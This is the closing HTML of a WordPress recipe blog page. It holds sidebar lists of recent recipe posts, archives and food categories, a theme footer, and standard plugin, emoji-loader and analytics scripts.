		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://igrovyeavtomaty.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://igrovyeavtomaty.org/vegan-recipes-buzzfeed/">The Best Vegan Recipes Buzzfeed</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://igrovyeavtomaty.org/protein-rich-vegetarian/">15 Recipes for Great Protein Rich Vegetarian</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://igrovyeavtomaty.org/thanksgiving-themed-appetizers/">The Best Thanksgiving themed Appetizers</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://igrovyeavtomaty.org/shrimp-mashed-potatoes/">Our 15 Favorite Shrimp Mashed Potatoes Of All Time</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://igrovyeavtomaty.org/healthy-kids-snacks/">Top 15 Healthy Kids Snacks</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://igrovyeavtomaty.org/2026/01/'>January 2026</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/12/'>December 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/11/'>November 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/10/'>October 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/09/'>September 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/08/'>August 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/07/'>July 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/06/'>June 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/05/'>May 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/04/'>April 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/03/'>March 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/02/'>February 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/01/'>January 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/12/'>December 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/11/'>November 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/10/'>October 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/09/'>September 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/08/'>August 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/07/'>July 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/06/'>June 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/05/'>May 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/04/'>April 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/03/'>March 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/02/'>February 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/01/'>January 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/12/'>December 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/11/'>November 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/10/'>October 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/09/'>September 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/08/'>August 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/07/'>July 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/06/'>June 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/05/'>May 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/04/'>April 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/03/'>March 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/02/'>February 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/01/'>January 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/12/'>December 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/11/'>November 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/10/'>October 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/09/'>September 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/08/'>August 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/07/'>July 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/05/'>May 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/04/'>April 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/03/'>March 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/02/'>February 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/01/'>January 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2021/12/'>December 2021</a></li>
	<li><a href='https://igrovyeavtomaty.org/2021/11/'>November 2021</a></li>
	<li><a href='https://igrovyeavtomaty.org/2021/10/'>October 2021</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://igrovyeavtomaty.org/1-pot/">1-Pot</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://igrovyeavtomaty.org/air-fryer/">Air Fryer</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://igrovyeavtomaty.org/appetizer/">Appetizer</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://igrovyeavtomaty.org/baby-shower/">Baby Shower</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://igrovyeavtomaty.org/baking/">Baking</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://igrovyeavtomaty.org/bbq/">BBQ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://igrovyeavtomaty.org/beef/">Beef</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://igrovyeavtomaty.org/birthday/">Birthday</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://igrovyeavtomaty.org/bread/">Bread</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://igrovyeavtomaty.org/breakfast/">Breakfast</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://igrovyeavtomaty.org/casserole/">Casserole</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://igrovyeavtomaty.org/cheese/">Cheese</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://igrovyeavtomaty.org/chicken/">Chicken</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://igrovyeavtomaty.org/chocolate/">Chocolate</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://igrovyeavtomaty.org/cookie/">Cookie</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://igrovyeavtomaty.org/cooking-for-kids/">Cooking for Kids</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://igrovyeavtomaty.org/cooking-for-two/">Cooking for Two</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://igrovyeavtomaty.org/dairy-free/">Dairy-Free</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://igrovyeavtomaty.org/deep-fried/">Deep Fried</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://igrovyeavtomaty.org/dessert/">Dessert</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://igrovyeavtomaty.org/diabetic/">Diabetic</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://igrovyeavtomaty.org/dinner/">Dinner</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://igrovyeavtomaty.org/easter/">Easter</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://igrovyeavtomaty.org/egg/">Egg</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://igrovyeavtomaty.org/fish/">Fish</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://igrovyeavtomaty.org/gluten-free/">Gluten-Free</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://igrovyeavtomaty.org/gourmet/">Gourmet</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://igrovyeavtomaty.org/grill/">Grill</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://igrovyeavtomaty.org/high-fiber/">High Fiber</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://igrovyeavtomaty.org/instant-pot/">Instant Pot</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://igrovyeavtomaty.org/italian/">Italian</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://igrovyeavtomaty.org/keto/">Keto</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://igrovyeavtomaty.org/low-calorie/">Low Calorie</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://igrovyeavtomaty.org/low-carb/">Low Carb</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://igrovyeavtomaty.org/low-fat/">Low Fat</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://igrovyeavtomaty.org/mexican/">Mexican</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://igrovyeavtomaty.org/mushrooms/">Mushrooms</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://igrovyeavtomaty.org/noodle/">Noodle</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://igrovyeavtomaty.org/paleo/">Paleo</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://igrovyeavtomaty.org/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://igrovyeavtomaty.org/pizza/">Pizza</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://igrovyeavtomaty.org/pork/">Pork</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://igrovyeavtomaty.org/rice/">Rice</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://igrovyeavtomaty.org/salad/">Salad</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://igrovyeavtomaty.org/salmon/">Salmon</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://igrovyeavtomaty.org/shrimp/">Shrimp</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://igrovyeavtomaty.org/soup/">Soup</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://igrovyeavtomaty.org/vegan/">Vegan</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://igrovyeavtomaty.org/vegetarian/">Vegetarian</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://igrovyeavtomaty.org/weight-loss/">Weight-Loss</a>
</li>
</ul></div></div></aside>	</div><!-- .sidebar -->
</div><!-- .col-* columns of main sidebar -->

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- .site-content-inside -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
<div class="site-info">
	<div class="site-info-inside">

		<div class="container">

			<div class="row">
				<div class="col">
					<div class="credits-wrapper">
						<div class="credits credits-blog"></div><div class="credits credits-designer">Amphibious Theme by <a href="https://templatepocket.com" title="TemplatePocket">TemplatePocket</a> <span>&sdot;</span> Powered by <a href="https://wordpress.org" title="WordPress">WordPress</a></div>					</div><!-- .credits -->
				</div><!-- .col -->
			</div><!-- .row -->

		</div><!-- .container -->

	</div><!-- .site-info-inside -->
</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page .site-wrapper -->

<div class="overlay-effect"></div><!-- .overlay-effect -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/amphibious/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wprm-public-js-extra">
/* <![CDATA[ */
var wprm_public = {"user":"0","endpoints":{"analytics":"https://igrovyeavtomaty.org/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://igrovyeavtomaty.org/wp-json/wp-recipe-maker/v1/integrations","manage":"https://igrovyeavtomaty.org/wp-json/wp-recipe-maker/v1/manage","utilities":"https://igrovyeavtomaty.org/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"77718","home_url":"https://igrovyeavtomaty.org/","print_slug":"wprm_print","permalinks":"/%postname%/","ajax_url":"https://igrovyeavtomaty.org/wp-admin/admin-ajax.php","nonce":"79134ac44a","api_nonce":"c769a4c26d","translations":[],"version":{"free":"10.3.2"}};
var wprm_public = {"user":"0","endpoints":{"analytics":"https://igrovyeavtomaty.org/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://igrovyeavtomaty.org/wp-json/wp-recipe-maker/v1/integrations","manage":"https://igrovyeavtomaty.org/wp-json/wp-recipe-maker/v1/manage","utilities":"https://igrovyeavtomaty.org/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"77718","home_url":"https://igrovyeavtomaty.org/","print_slug":"wprm_print","permalinks":"/%postname%/","ajax_url":"https://igrovyeavtomaty.org/wp-admin/admin-ajax.php","nonce":"79134ac44a","api_nonce":"c769a4c26d","translations":[],"version":{"free":"10.3.2"}};
//# sourceURL=wprm-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=10.3.2" id="wprm-public-js"></script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.9" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
//# sourceURL=wl-pin-main-js-after
/* ]]> */
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/themes/amphibious/js/enquire.js?ver=2.1.6" id="enquire-js"></script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/themes/amphibious/js/fitvids.js?ver=1.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/themes/amphibious/js/hover-intent.js?ver=r7" id="hover-intent-js"></script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/themes/amphibious/js/superfish.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/themes/amphibious/js/custom.js?ver=1.0" id="amphibious-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://igrovyeavtomaty.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://igrovyeavtomaty.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style type="text/css">
.wprm-recipe-template-roundup-clean {
    border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
    border-color: #cccccc; /* wprm_border type=color */
    border-radius: 5px; /* wprm_border_radius type=size */
    background-color: #ffffff; /* wprm_background type=color */

    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    color: #333333; /* wprm_text_color type=color */
    text-align: left;
    margin-top: 30px; /* wprm_margin_top type=size */
    margin-bottom: 30px; /* wprm_margin_bottom type=size */
}

.wprm-recipe-template-roundup-clean .wprm-image-container {
    position: relative;
    max-width: 750px;
}
.wprm-recipe-template-roundup-clean .wprm-image-container .wprm-recipe-counter {
    position: absolute;
    left: 8px;
    top: 8px;
    background-color: white;
    opacity: 0.9;
    width: 32px;
    height: 32px;
    line-height: 32px;
    font-size: 20px;
    text-align:center;
    border-radius: 50%;
}
.wprm-recipe-template-roundup-clean .wprm-image-container .wprm-recipe-roundup-credit {
    position: absolute;
    right: 0;
    bottom: 0;
    background-color: white;
    padding: 3px 6px;
    opacity: 0.9;
}
.wprm-recipe-template-roundup-clean .wprm-recipe-name {
    font-size: 1.5em;
    line-height: 1.5em;
}
.wprm-recipe-template-roundup-clean .wprm-summary-container {
    padding: 10px;
}</style><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4651462,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4651462&101" alt="stats count" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c1e097f8f9f3463e82b2e71b80d18c5e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
